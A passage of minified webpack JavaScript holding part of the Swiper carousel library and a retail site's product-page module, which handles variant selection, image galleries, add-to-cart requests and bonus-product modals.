e=t.snapGrid,i=t.params;i.breakpoints&&t.setBreakpoint(),t.updateSize(),t.updateSlides(),t.updateProgress(),t.updateSlidesClasses(),t.params.freeMode?(a(),t.params.autoHeight&&t.updateAutoHeight()):(("auto"===t.params.slidesPerView||t.params.slidesPerView>1)&&t.isEnd&&!t.params.centeredSlides?t.slideTo(t.slides.length-1,0,!1,!0):t.slideTo(t.activeIndex,0,!1,!0))||a(),i.watchOverflow&&e!==t.snapGrid&&t.checkOverflow(),t.emit("update")}function a(){var e=t.rtlTranslate?-1*t.translate:t.translate,i=Math.min(Math.max(e,t.maxTranslate()),t.minTranslate());t.setTranslate(i),t.updateActiveIndex(),t.updateSlidesClasses()}},s.changeDirection=function(t,e){void 0===e&&(e=!0);var i=this.params.direction;return t||(t="horizontal"===i?"vertical":"horizontal"),t===i||"horizontal"!==t&&"vertical"!==t||(this.$el.removeClass(""+this.params.containerModifierClass+i).addClass(""+this.params.containerModifierClass+t),this.emitContainerClasses(),this.params.direction=t,this.slides.each((function(e){"vertical"===t?e.style.width="":e.style.height=""})),this.emit("changeDirection"),e&&this.update()),this},s.mount=function(t){var e=this;if(e.mounted)return!0;var i=Object(o.a)(t||e.params.el);if(!(t=i[0]))return!1;t.swiper=e;var a=function(){return"."+(e.params.wrapperClass||"").trim().split(" ").join(".")},s=function(){if(t&&t.shadowRoot&&t.shadowRoot.querySelector){var e=Object(o.a)(t.shadowRoot.querySelector(a()));return e.children=function(t){return i.children(t)},e}return i.children(a())}();if(0===s.length&&e.params.createElements){var r=Object(n.a)().createElement("div");s=Object(o.a)(r),r.className=e.params.wrapperClass,i.append(r),i.children("."+e.params.slideClass).each((function(t){s.append(t)}))}return Object(l.e)(e,{$el:i,el:t,$wrapperEl:s,wrapperEl:s[0],mounted:!0,rtl:"rtl"===t.dir.toLowerCase()||"rtl"===i.css("direction"),rtlTranslate:"horizontal"===e.params.direction&&("rtl"===t.dir.toLowerCase()||"rtl"===i.css("direction")),wrongRTL:"-webkit-box"===s.css("display")}),!0},s.init=function(t){return this.initialized||!1===this.mount(t)||(this.emit("beforeInit"),this.params.breakpoints&&this.setBreakpoint(),this.addClasses(),this.params.loop&&this.loopCreate(),this.updateSize(),this.updateSlides(),this.params.watchOverflow&&this.checkOverflow(),this.params.grabCursor&&this.enabled&&this.setGrabCursor(),this.params.preloadImages&&this.preloadImages(),this.params.loop?this.slideTo(this.params.initialSlide+this.loopedSlides,0,this.params.runCallbacksOnInit,!1,!0):this.slideTo(this.params.initialSlide,0,this.params.runCallbacksOnInit,!1,!0),this.attachEvents(),this.initialized=!0,this.emit("init"),this.emit("afterInit")),this},s.destroy=function(t,e){void 0===t&&(t=!0),void 0===e&&(e=!0);var i=this,a=i.params,s=i.$el,r=i.$wrapperEl,n=i.slides;return void 0===i.params||i.destroyed||(i.emit("beforeDestroy"),i.initialized=!1,i.detachEvents(),a.loop&&i.loopDestroy(),e&&(i.removeClasses(),s.removeAttr("style"),r.removeAttr("style"),n&&n.length&&n.removeClass([a.slideVisibleClass,a.slideActiveClass,a.slideNextClass,a.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),i.emit("destroy"),Object.keys(i.eventsListeners).forEach((function(t){i.off(t)})),!1!==t&&(i.$el[0].swiper=null,Object(l.d)(i)),i.destroyed=!0),null},t.extendDefaults=function(t){Object(l.e)(T,t)},t.installModule=function(e){t.prototype.modules||(t.prototype.modules={});var i=e.name||Object.keys(t.prototype.modules).length+"_"+Object(l.i)();t.prototype.modules[i]=e},t.use=function(e){return Array.isArray(e)?(e.forEach((function(e){return t.installModule(e)})),t):(t.installModule(e),t)},e=t,a=[{key:"extendedDefaults",get:function(){return T}},{key:"defaults",get:function(){return E}}],(i=null)&&x(e.prototype,i),a&&x(e,a),t}();Object.keys(S).forEach((function(t){Object.keys(S[t]).forEach((function(e){O.prototype[e]=S[t][e]}))})),O.use([p,m]);e.a=O},113:function(t,e,i){"use strict";function a(t,e){var i;if("undefined"==typeof Symbol||null==t[Symbol.iterator]){if(Array.isArray(t)||(i=function(t,e){if(!t)return;if("string"==typeof t)return s(t,e);var i=Object.prototype.toString.call(t).slice(8,-1);"Object"===i&&t.constructor&&(i=t.constructor.name);if("Map"===i||"Set"===i)return Array.from(t);if("Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i))return s(t,e)}(t))||e&&t&&"number"==typeof t.length){i&&(t=i);var a=0,r=function(){};return{s:r,n:function(){return a>=t.length?{done:!0}:{done:!1,value:t[a++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var n,o=!0,l=!1;return{s:function(){i=t[Symbol.iterator]()},n:function(){var t=i.next();return o=t.done,t},e:function(t){l=!0,n=t},f:function(){try{o||null==i.return||i.return()}finally{if(l)throw n}}}}function s(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,a=new Array(e);i<e;i++)a[i]=t[i];return a}var r,n=i(27),o=i(93),l=i(114),u=i(20),d=i(96).triggerAppTrayElement,c=i(15),p=i(97);function h(t){return $("#quickViewModal").hasClass("show")&&!$(".product-set").length?$(t).closest(".modal-content").find(".product-quickview").data("pid"):$(t).closest(".product-tile").length?$(t).closest(".product-tile").find(".add-to-cart").data("pid"):$(".product-set-detail").length||$(".product-set").length?$(t).closest(".product-detail").data("pid"):$('.product-detail:not(".bundle-item")').data("pid")}function f(t){return function(t){return t&&$(".set-items").length?$(t).closest(".product-detail").find(".quantity-select"):$(".quantity-select")}(t).val()}function m(t,e,i,a,s){var r=["color"];t.forEach((function(t){r.indexOf(t.id)>-1?function(t,e,i){t.values.forEach((function(a){var s=e.find('[data-attr="'+t.id+'"] [data-attr-value="'+a.value+'"]'),r=s.parent();a.selected?(s.addClass("selected"),s.siblings(".selected-assistive-text").text(i.assistiveSelectedText)):(s.removeClass("selected"),s.siblings(".selected-assistive-text").empty()),a.url?r.attr("data-url",a.url):r.removeAttr("data-url"),s.parent().removeClass("selectable unselectable"),s.parent().addClass(a.selectable?"selectable":"unselectable"),s.parent().prop("disabled",!a.selectable||null)}))}(t,e,i):function(t,e,i){if("size"!==t.id&&"fit"!==t.id){var a='[data-attr="'+t.id+'"]';e.find(a+" .select-"+t.id+" option:first").attr("value",t.resetUrl);var s=e.find(a+" .select-"+t.id);i.isSeasonal&&s.find("option").not(":first").remove(),t.values.forEach((function(r){var n=e.find(a+' [data-attr-value="'+r.value+'"]');if(n.attr("value",r.url).removeAttr("disabled"),i.isSeasonal){if(1==r.selectable){var o=r.selected?"selected":"",l="<option value="+r.url+' data-attr-value="'+r.id+'" data-pdpUrl="'+r.pdpUrl+'" '+o+">"+t.displayName+": "+r.displayValue+"</option>";s.append($(l))}}else r.selectable||n.attr("disabled",!0);r.selectable||n.attr("disabled",!0)}))}}(t,e,a),"size"!==t.id&&"fit"!==t.id||function(t,e,i,a){if(t.values.length>0){var s,r=e.find('[data-attr="'+t.id+'"] div.size-list'),n=e.hasClass("product-tile");if(n&&("size"===a||"fit"===a)){var o=e.attr("id");if(o){var l=$("#"+o);s=l.find('[data-attr="'+t.id+'"] button.selected .custom-select-size-text').attr("data-attr-value")}else s=r.find("button.selected .custom-select-size-text").attr("data-attr-value")}r.empty();var u=null;if(t.values.forEach((function(t){var e=!1,a=t.url;n?s&&s===t.value&&t.selected?e=!0:a&&(a.includes("_size=&")||a.includes("_fit=&"))&&(a=a.includes("_size=&")?a.replace("_size=&","_size="+t.value+"&"):a.replace("_fit=&","_fit="+t.value+"&")):e=t.selected,e&&(u=t.value);var o=e?" selected":"",l=e?t.url:a;if(i.isSeasonal&&!0===t.selectable){var d='<button class="custom-select-size'+o+'">\n                    <span class="custom-select-size-text akzidenz-grotesk-pro-regular" value="'+l+'"\n                        data-attr-value="'+t.value+'" data-pdpUrl="'+t.pdpUrl+'"> \n'+t.value+"                    </span>\n                </button>";r.append($(d))}})),n){var d="size"===t.id?"Size":"Length",c=e.find('[data-attr="'+t.id+'"]').find(".size-select-text");u?c.text(d+": "+u):c.text("Select "+d)}}}(t,e,a,s)}))}function v(t,e){var i=t.optionsHtml,a=t.readyToOrder,s=t.available;e.find(".product-options").empty().html(i);var r=e.find(".personalisation-button");a&&s&&!t.isRestrictedForCountry?(e.find(".add-to-cart").removeAttr("disabled").empty().html($(".js-txt-in-stock").val()),t.isAvailablePersonalisationProduct&&r.each((function(){$(this).removeAttr("disabled")}))):!a&&s||t.isRestrictedForCountry?(e.find(".add-to-cart").attr("disabled",!0),r.each((function(){$(this).attr("disabled",!0)}))):a||s||(e.find(".add-to-cart").attr("disabled",!0).empty().html($(".js-txt-out-of-stock").val()),r.each((function(){$(this).attr("disabled",!0)})))}function g(t,e,i,s){var r,n=e.parents(".choose-bonus-product-dialog").length>0,o="";if(t.product.variationAttributes&&(m(t.product.variationAttributes,e,t.resources,t.product,s),r="variant"===t.product.productType,n&&r&&(e.parent(".bonus-product-item").data("pid",t.product.id),e.parent(".bonus-product-item").attr("data-pid",t.product.id),e.parent(".bonus-product-item").attr("data-ready-to-order",t.product.readyToOrder),o=t.product.variationAttributes.map((function(t){var e=t.displayName,i=t.values.find((function(t){return t.selected})).displayValue;return"".concat(e,": ").concat(i)})).join(", "),e.find(".bonus-attributes").attr("data-variation-attributes",o))),i&&e.hasClass("set-item")){var l=e.find(".liberty-custom-option");if(l.length>0){var u,d=a(l);try{for(d.s();!(u=d.n()).done;){var c=u.value;$(c).removeClass("selected")}}catch(t){d.e(t)}finally{d.f()}e.find(".liberty-custom-select__trigger").each((function(){var t=$(this).closest(".liberty-custom-select-wrapper").find(".color-attribute span.selected");t.parent().addClass("selected"),t.parent().hasClass("unselectable")&&$(this).addClass("unselectable")}))}}var h=e.hasClass("product-tile");if(!e.hasClass("set-item")&&"size"!=s&&!h){var f=t.product.images.large,v=t.product.images.video;!function(t,e,i){var a,s,r="",n=0,o=i.length>0&&t.length>0&&t[t.length-1].url.indexOf("POSTER")>-1,l=parseInt(e.find(".primary-product-image").data("video-position"))-1,u=l<t.length?l:t.length-1,d=e.find(".primary-product-image").data("video-url-prefix"),c=$(".primary-product-image");Array.prototype.forEach.call(e.find(".swiper-wrapper"),(function(t){$(t).children().remove()})),t.forEach((function(e){if(o&&n===t.length-1||(r+='<div class="swiper-slide pdp-swiper-slide"><a href="'+e.url.replace("?$large$","?$hi-res$")+'" class="zoom-in" data-thumb="'+e.url.replace("large","small")+'" rel="lightbox" data-index="'+n+'"><img src="'+e.url+'" class="img-fluid lazy" alt="'+e.alt+" image number"+e.index+'" itemprop="image" /></a></div>'),o&&n===u){var a=i[0].url.replace("https://i8.amplience.net/i/liberty/",d);r+='<div class="swiper-slide pdp-swiper-slide video"><video class="lazy" muted loop playsinline preload><source src="'+a+'/webm_1080p" type="video/webm"><source src="'+a+'/mp4_1080p" type="video/mp4"></video></div>'}n++})),s=c.height();var h=null===(a=$(".primary-pdp-swiper")[0])||void 0===a?void 0:a.swiper;h&&h.destroy(),c.css({height:s+"px"}),e.find(".primary-product-image .swiper-wrapper").hide(),e.find(".primary-product-image .swiper-wrapper").html(r),e.find(".product-image-container.not-visible-md").find(".swiper-wrapper").html(r),e.find(".product-image-container.not-visible-md-secondary").find(".swiper-wrapper").html(r),e.find(".product-image-container.simple-image-swiper").find(".swiper-wrapper").html(r),p.instantiateSwiper();var f=p.initSwiper(".primary-pdp-swiper");p.updateThumbnails(f,t,o,u),setTimeout((function(){f.slideToLoop(0),c.css({height:"auto"}),e.find(".primary-product-image .swiper-wrapper").show(),f.update()}),300),$(".product-quickview").length||$("body").trigger("image:update"),c.find("img").on("load",(function(){$(this).addClass("loaded").removeClass("loading")})),e.find(".product-image-container").find("img").on("load",(function(){$(this).addClass("loaded").removeClass("loading")}))}(f,e.find(".product-images"),v)}n||($(".prices .price",e).length?$(".prices .price",e):$(".prices .price")).replaceWith(t.product.price.html);(e.find(".product-loyalty-points-value b").empty().text(t.product.loyaltyPoints),t.product.readyToOrder&&t.product.available?(e.data("selected-loyalty-points",t.product.loyaltyPoints),e.attr("data-selected-loyalty-points",t.product.loyaltyPoints)):(e.data("selected-loyalty-points",0),e.attr("data-selected-loyalty-points",0)),e.find(".product-promotions-wrapper").empty().html($(t.product.promotionsHtml).html()),e.find(".product-barcode barcode-value").empty().html(t.product.EAN),function(t,e){var i="",a=t.product.availability.messages;i=t.product.readyToOrder?t.quantityAdjusted?"<span>"+t.adjustedQuantityMessage+"</span>":"<span> "+a[0]+"</span>":"<span>"+t.resources.info_selectforstock+"</div>",$(e).trigger("product:updateAvailability",{product:t.product,$productContainer:e,message:i,resources:t.resources})}(t,e),n)?e.find(".select-bonus-product").trigger("bonusproduct:updateSelectButton",{product:t.product,$productContainer:e}):$("button.add-to-cart, button.add-to-cart-global, button.update-cart-product-global").trigger("product:updateAddToCart",{product:t.product,$productContainer:e}).trigger("product:statusUpdate",t.product);e.find(".main-attributes").empty().html(function(t){if(!t)return"";var e="";return t.forEach((function(t){"mainAttributes"===t.ID&&t.attributes.forEach((function(t){e+='<div class="attribute-values">'+t.label+": "+t.value+"</div>"}))})),e}(t.product.attributes))}function b(t,e){if(!(e.parent(".bonus-product-item").length>0)){var i=e.find(".attribute.quantity .quantity-select"),a=parseInt(i.val()),s=10;t.product.quantities.length>0&&(s=parseInt(t.product.quantities[t.product.quantities.length-1].value)),a=s>a?a:s,$(i).attr("data-max-qty",s),i.val(a)}}function D(t,e){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments.length>3&&void 0!==arguments[3]&&arguments[3],s=arguments.length>4&&void 0!==arguments[4]&&arguments[4],r=arguments.length>5?arguments[5]:void 0,n=arguments.length>6?arguments[6]:void 0;i.length>0&&$("body").trigger("product:updatePDPUrl",i);var o=!!e.data("qty-select")&&e.data("qty-select");t&&($("body").trigger("product:beforeAttributeSelect",{url:t,container:e}),$.ajax({url:t,method:"GET",success:function(t){g(t,e,s,r),v(t.product,e),b(t,e),$("body").trigger("product:afterAttributeSelect",{data:t,container:e,qtyselect:o,isAttributePreselected:a,resetAttributes:s,shouldAddToCart:n}),$.spinner().stop()},error:function(){$.spinner().stop()}}))}function y(t){var e=$("<div>").append($.parseHTML(t));return{body:e.find(".choice-of-bonus-product"),footer:e.find(".modal-footer").children()}}function w(t){var e;$(".modal-body").spinner().start(),0!==$("#chooseBonusProductModal").length&&$("#chooseBonusProductModal").remove(),e=t.bonusChoiceRuleBased?t.showProductsUrlRuleBased:t.showProductsUrlListBased;var i='\x3c!-- Modal --\x3e<div class="modal quick-view fade p-0" id="chooseBonusProductModal" tabindex="-1" role="dialog"><div class="modal-close close bonus-close pull-right" data-dismiss="modal"></div><span class="enter-message sr-only" ></span><div class="modal-dialog quick-view-dialog choose-bonus-product-dialog" data-total-qty="'+t.maxBonusItems+'"data-UUID="'+t.uuid+'"data-pliUUID="'+t.pliUUID+'"data-addToCartUrl="'+t.addToCartUrl+'"data-pageStart="0"data-pageSize="'+t.pageSize+'"data-moreURL="'+t.showProductsUrlRuleBased+'"data-bonusChoiceRuleBased="'+t.bonusChoiceRuleBased+'">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header"><span>'+t.labels.selectprods+'</span></div><div class="modal-body"></div><div class="modal-footer p-0"></div></div></div></div>';$("body").append(i),$(".modal-body").spinner().start(),$.ajax({url:e,method:"GET",dataType:"json",success:function(t){var e=y(t.renderedTemplate);$("#chooseBonusProductModal .modal-body").empty(),$("#chooseBonusProductModal .enter-message").text(t.enterDialogMessage),$("#chooseBonusProductModal .modal-header .close .sr-only").text(t.closeButtonText),$("#chooseBonusProductModal .modal-body").html(e.body),$("#chooseBonusProductModal .modal-footer").html(e.footer),$("#chooseBonusProductModal").modal("show");var i=$("#chooseBonusProductModal");$(i).each((function(){new n(this)})),$('[data-attr="color"]').each((function(t,e){$(e).find(".color-attribute span.selected").parent().addClass("selected");var i=$(e).find(".color-attribute span.selected").parent().html();$(e).find(".liberty-custom-select__trigger").html(i)})),o.toggleDropdown(),o.displaySelectedOption(),setTimeout(p.instantiateSwiper,500),$.spinner().stop()},error:function(){$.spinner().stop()}})}function C(t){$(".minicart").trigger("count:update",t);var e=t.error?"alert-danger":"alert-success";t.newBonusDiscountLineItem&&0!==Object.keys(t.newBonusDiscountLineItem).length&&$(".cart-page").length>0?w(t.newBonusDiscountLineItem):(0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert '+e+' add-to-basket-alert text-center" role="alert">'+t.message+"</div>"),setTimeout((function(){$(".add-to-basket-alert").remove()}),5e3))}function E(t){var e=t.find(".product-option").map((function(){var t=$(this).find(".options-select"),e=t.val(),i=t.find('option[value="'+e+'"]').data("value-id");return{optionId:$(this).data("option-id"),selectedValueId:i}})).toArray();return JSON.stringify(e)}function x(t){t&&$.ajax({url:t,method:"GET",success:function(){},error:function(){}})}function S(){var t=$(".js-product-set-item-button").toArray().find((function(t){return"false"===$(t).attr("data-item-disabled")&&"true"===t.value}));$("button.add-to-cart-global").prop("disabled",void 0===t)}function T(t){var e=0,i=0;if($(".set-items").length>0){$(".set-item").each((function(){var t=$(this).find(".js-product-set-item-button"),a=parseInt($(this).find(".quantity-select").val());"true"===t.val()&&"false"===t.attr("data-item-disabled")&&(e+=parseInt($(this).data("selected-loyalty-points"))*a,i+=parseFloat($(this).find(".js-product-price .sales .value").attr("content"))*a)}));var a=t.closest(".product-set-detail");a.length||(a=t.closest(".product-set")),0===e&&(e=a.data("product-set-loyalty-points")),a.find(".js-product-set-loyalty-points .product-loyalty-points-value b").empty().text(e);var s=a.find(".bundle-footer .set-price").data("product-price"),r=a.find(".bundle-footer .price .starting");if(i>0){r.empty();var n=s.match(/[^0-9.,]+/)[0];0===s.indexOf(n)?i=n+i.toFixed(2):i+=n}else r.text(r.data("set-price-label")),i=s;$(".bundle-footer .set-price").empty().text(i),$("body").trigger("productSet:afterAddInList",[t,i])}}$(".cart-page").length&&(r=window.location.href),t.exports={attributeSelect:D,methods:{editBonusProducts:function(t){w(t)}},focusChooseBonusProductModal:function(){$("body").on("shown.bs.modal","#chooseBonusProductModal",(function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","true"),$("#chooseBonusProductModal .close").focus()}))},onClosingChooseBonusProductModal:function(){$("body").on("hidden.bs.modal","#chooseBonusProductModal",(function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","false")}))},trapChooseBonusProductModalFocus:function(){$("body").on("keydown","#chooseBonusProductModal",(function(t){var e={event:t,containerSelector:"#chooseBonusProductModal",firstElementSelector:".close",lastElementSelector:".add-bonus-products"};l.setTabNextFocus(e)}))},colorAttribute:function(){$(document).on("click",'[data-attr="color"] button',(function(t){if(t.preventDefault(),!$(this).attr("disabled")){var e=$(this).closest(".product-tile"),i=e.find(".add-to-cart").data("plp-product-tile"),a=$(this).find(".selected").length>0,s=$(this).attr("data-url");if(i&&a&&s&&s.includes("_color=&")){var r=$(this).find(".swatch-circle-color").attr("data-attr-value");r&&(s=s.replace("_color=&","_color="+encodeURIComponent(r)+"&"),$(this).attr("data-url",s))}if(i||!($(this).find(".selected").length>0)){var n=$(this).closest(".set-item");n.length||(n=$(this).closest(".product-detail")),n.data("qty-select",!1);var o,l,u,d=$(this).attr("data-pdpurl")||"";if($(this).closest(".selector-circle").find(".color-selected").text($(this).attr("value")),i){n=e;var c=!(l=(o=e).find('[data-attr="size"]').length>0,u=o.find('[data-attr="length"]').length>0,l||u);D($(this).attr("data-url"),n,d,!1,!1,"color",c)}else D($(this).attr("data-url"),n,d,!1,!1,"color")}}}))},selectAttribute:function(){$(document).on("change",'select[class*="select-"], .options-select',(function(t){t.preventDefault();var e=$(this).closest(".set-item"),i="";e.length||(e=$(this).closest(".product-detail")),e.data("qty-select",!1),t.currentTarget.selectedOptions.length>0&&(i=t.currentTarget.selectedOptions[0].getAttribute("data-pdpurl")||""),D(t.currentTarget.value,e,i)}))},availability:function(){$(document).off("change",".quantity-select").on("change",".quantity-select",(function(t){t.preventDefault();var e=$(this).closest(".product-detail");e.length||(e=$(this).closest(".modal-content").find(".product-quickview")),e.data("qty-select",!0),0===$(".bundle-items",e).length&&D($(t.currentTarget).find("option:selected").data("url"),e)}))},addToCart:function(){$(document).on("click","button.add-to-cart, button.add-to-cart-global",(function(t,e){var a,s,n,o,l,c;t.stopImmediatePropagation();var p,m=$(this);$("body").trigger("product:beforeAddToCart",this),$(".set-items").length&&$(this).hasClass("add-to-cart-global")&&(l=[],$(".product-detail.set-item").each((function(){var t=$(this).find(".js-product-set-item-button");"true"===t.val()&&"false"===t.attr("data-item-disabled")&&l.push({pid:$(this).data("pid"),qty:$(this).find(".quantity-select").val(),options:E($(this))})})),o=JSON.stringify(l)),s=h($(this)),n=f($(this));var v=$(".personalisation-wrapper").find('input[name="personalisationData"]'),g=0,b=[];if(v.length){c=[],p=JSON.parse(v.val());for(var y=0;y<p.personalisationTexts.length;y++)""!=p.personalisationTexts[y]&&(c.push({pid:s,qty:1,options:JSON.stringify({isPersonalisable:!0})}),b.push(p.personalisationTexts[y]));c.length&&(n>c.length&&(g=n-c.length,c.push({pid:s,qty:g,options:JSON.stringify({isPersonalisable:!0})})),o=JSON.stringify(c))}var w=$(this).closest(".product-detail");if((w.length||(w=$(this).closest(".quick-view-dialog").find(".product-detail")),a=$(".add-to-cart-url").val(),$(this).data("enable-quick-add")&&(a=$(this).data("add-to-cart-url"),n=1),$(this).data("plp-product-tile"))&&(a=$(this).data("add-to-cart-url"),n=1,!(!e||!e.immediateAddToBag)&&e.immediateAddToBag)){var S=$(this).closest(".product-tile");if(!$(this).data("enable-quick-add")){var T=function(t){var e=null;return $.ajax({url:t,method:"GET",async:!1,success:function(t){e=t&&t.product&&t.product.id?t.product.id:null},error:function(){e=null}}),e}(S.find("input[name=variant-url]").val());T&&(s=T)}}var O,k={pid:s,multiplePersonalisationChar:JSON.stringify(b),notPersonalisedItemQty:g,pidsObj:o,childProducts:(O=[],$(".bundle-item").each((function(){O.push({pid:$(this).find(".product-id").text(),quantity:parseInt($(this).find("label.quantity").data("quantity"),10)})})),O.length?JSON.stringify(O):[]),quantity:n};$(".bundle-item").length||(k.options=E(w)),$(this).trigger("updateAddToCartFormData",k),a&&$.ajax({url:a,method:"POST",data:k,success:function(t){if(0==t.success&&$(".giftcard-pdp-content").length>0){var e=$(".giftcard-pdp-content");i(80).validateGiftCardForm(e,t),$.spinner().stop()}else if(1==t.error&&t.message){var a=t.message,s='<div class="notification text-center error"><span class="d-inline">'.concat(a,"</span></div>");u.show(s,".notification-container",4e3)}else $(".cart-recommendations").length?(C(t),$("body").trigger("product:afterAddToCart",t),$.spinner().stop(),$("body").trigger("cart:update",t),x(t.reportingURL),window.location.href=r):(C(t),function(){var t=$(".mini-cart-panel .minicart"),e=t.data("action-url");d($("li.minicart")),$(".mini-cart-panel .progress-dots").removeClass("d-none"),t.spinner().start(),t.empty().append('<div class="minicart-skeleton" aria-hidden="true"></div>'),$.get(e,(function(e){t.empty().append(e),$(".mini-cart-panel .progress-dots").addClass("d-none"),setTimeout((function(){$(".minicart .card").not(".minicart-bonus-item").each((function(){var t=$(this).find(".cart-qty-text"),e=$(this).find(".line-item-total-price");if(t.length>0&&e.length>0){var i=e.offset().top>t.offset().top;e.toggleClass("pl-0",!1===i),e.toggleClass("pl-4",i),e.toggleClass("text-left",i),e.toggleClass("text-right",!1===i),$(this).find(".item-attributes").toggleClass("pb-4",i)}}))}),0)}))}(),m.closest(".product-set-detail").length&&$(".set-items").length>0&&$(".set-item").each((function(){var t=$(this).data("default-url"),e=$(this).find(".js-product-set-item-button");"true"===e.val()&&(e.html("ADD TO SET"),e.prop("value","false"),e.removeClass("add-to-set-button-clicked"),e.addClass("add-to-set-button")),D(t,$(this),"",!1,!0)})),$("body").trigger("product:afterAddToCart",t),$.spinner().stop(),$("body").trigger("cart:update",t),x(t.reportingURL))},error:function(){$.spinner().stop()}})}))},selectBonusProduct:function(){$(document).on("click",".select-bonus-product",(function(){var t=$(this).parents(".choice-of-bonus-product"),e=$(this).data("pid"),i=$(".choose-bonus-product-dialog").data("total-qty"),a=parseInt(t.find(".bonus-quantity-select").val(),10),s=0;$.each($("#chooseBonusProductModal .selected-bonus-products .selected-pid"),(function(){s+=$(this).data("qty")})),s+=a;var r=t.find(".product-option").data("option-id"),n=t.find(".options-select option:selected").data("valueId"),o=t.find(".bonus-attributes").attr("data-variation-attributes");if(s<=i){var l='<div class="col-12 col-lg-6 selected-pid selected-pid-card" data-pid="'+e+'"data-qty="'+a+'"data-optionID="'+(r||"")+'"data-option-selected-value="'+(n||"")+'"><div class="selected-pid-card-inner"><span class="remove-selected-bonus"></span><div class="bonus-product-brand" >'+t.find(".product-brand").html()+'</div><div class="bonus-product-name" >'+t.find(".product-name").html()+'</div><div class="bonus-product-attributes">'+o+'</div><div><i class="fa fa-times" aria-hidden="true"></i></div></></div>';$("#chooseBonusProductModal .selected-bonus-products").append(l),$(".pre-cart-products").html(s),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger"),s===i&&$("button.add-bonus-products").removeAttr("disabled")}else $(".selected-bonus-products .bonus-summary").addClass("alert-danger");var u=$("#chooseBonusProductModal .simplebar-content-wrapper"),d=$("#chooseBonusProductModal .simplebar-content");u.animate({scrollTop:d.height()},500)}))},removeBonusProduct:function(){$(document).on("click",".remove-selected-bonus",(function(){$(this).closest(".selected-pid").remove();var t=$("#chooseBonusProductModal .selected-bonus-products .selected-pid"),e=0;t.length&&t.each((function(){e+=parseInt($(this).data("qty"),10)})),$(".pre-cart-products").html(e),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger"),$("button.add-bonus-products").attr("disabled",!0)}))},enableBonusProductSelection:function(){$("body").on("bonusproduct:updateSelectButton",(function(t,e){$("button.select-bonus-product",e.$productContainer).attr("disabled",!e.product.readyToOrder||!e.product.available);var i=e.product.id;$("button.select-bonus-product",e.$productContainer).data("pid",i),$("button.select-bonus-product",e.$productContainer).attr("data-pid",i)}))},showMoreBonusProducts:function(){$(document).on("click",".show-more-bonus-products",(function(){var t=$(this).data("url");$(".modal-content").spinner().start(),$.ajax({url:t,method:"GET",success:function(t){var e=y(t);$(".modal-body").append(e.body),$(".show-more-bonus-products:first").remove(),$(".modal-content").spinner().stop()},error:function(){$(".modal-content").spinner().stop()}})}))},addBonusProductsToCart:function(){$(document).on("click",".add-bonus-products",(function(t){t.preventDefault();var e=$(".choose-bonus-product-dialog .selected-pid"),i="?pids=",a=$(".choose-bonus-product-dialog").data("addtocarturl"),s={bonusProducts:[]};$.each(e,(function(){var t=parseInt($(this).data("qty"),10),e=null;t>0&&($(this).data("optionid")&&$(this).data("option-selected-value")&&((e={}).optionId=$(this).data("optionid"),e.productId=$(this).data("pid"),e.selectedValueId=$(this).data("option-selected-value")),s.bonusProducts.push({pid:$(this).data("pid"),qty:t,options:[e]}),s.totalQty=parseInt($(".pre-cart-products").html(),10))})),i=(i=(i+=JSON.stringify(s))+"&uuid="+$(".choose-bonus-product-dialog").data("uuid"))+"&pliuuid="+$(".choose-bonus-product-dialog").data("pliuuid"),$.spinner().start(),$.ajax({url:a+i,method:"POST",success:function(t){$.spinner().stop(),t.error?($("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert alert-danger add-to-basket-alert text-center" role="alert">'+t.errorMessage+"</div>"),setTimeout((function(){$(".add-to-basket-alert").remove()}),3e3)):($(".configure-bonus-product-attributes").html(t),$(".bonus-products-step2").removeClass("hidden-xl-down"),$("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".minicart-quantity").html(t.totalQty),$(".add-to-cart-messages").append('<div class="alert alert-success add-to-basket-alert text-center" role="alert">'+t.msgSuccess+"</div>"),setTimeout((function(){if($(".add-to-basket-alert").remove(),$(".cart-page").length){$(".embedded-bonus-products-wrapper").empty().html($(t.bonusProductsContent).html()),$("h2.cart-items").empty().append(t.numberOfItems),$(".mini-cart-quantity").empty().append(t.numItems);var e={quantityTotal:t.numItems};$(".minicart").trigger("count:update",e)}}),1500))},error:function(){$.spinner().stop()}})}))},initSwiper:function(){var t=$(".product-detail .pdp-gc-design-container");0!==$(".product-detail.product-giftcard").length&&0!==t.length||p.instantiateSwiper();var e=$(window).width();$(window).on("resize",(function(){$(this).width()!==e&&(e=$(this).width(),p.instantiateSwiper())}))},initProductSet:function(){var t;$(".set-item .arrow-down").on("click",(function(){$(this).closest(".set-item").find(".arrow-down").hide(),$(this).closest(".set-item").find(".arrow-left").show()})),$(".set-item .arrow-left").on("click",(function(){$(this).closest(".set-item").find(".arrow-left").hide(),$(this).closest(".set-item").find(".arrow-down").show()})),$(".set-item .accordion").on("click",(function(){$(this).closest(".set-item").find(".js-set-item-details-content").toggle(),$(this).closest(".set-item").find(".js-set-item-details-content").is(":visible")?($(this).closest(".set-item").find(".arrow-down").hide(),$(this).closest(".set-item").find(".arrow-left").show()):($(this).closest(".set-item").find(".arrow-left").hide(),$(this).closest(".set-item").find(".arrow-down").show())})),$(".set-item .js-product-set-item-button").each((function(){var t=$(this).closest(".set-item").find(".product-availability");$(this).attr("data-item-disabled",!(t.data("available")&&t.data("ready-to-order")))})),$(".product-set-detail").length>0?t=$(".product-set-detail"):$(".product-quickview.product-set").length>0&&(t=$(".product-quickview.product-set")),t&&function(t){var e=!1;function i(t){!e&&t.length>0&&$("html").width()>=769&&t.find(".right-pane-content-wrapper").each((function(){new 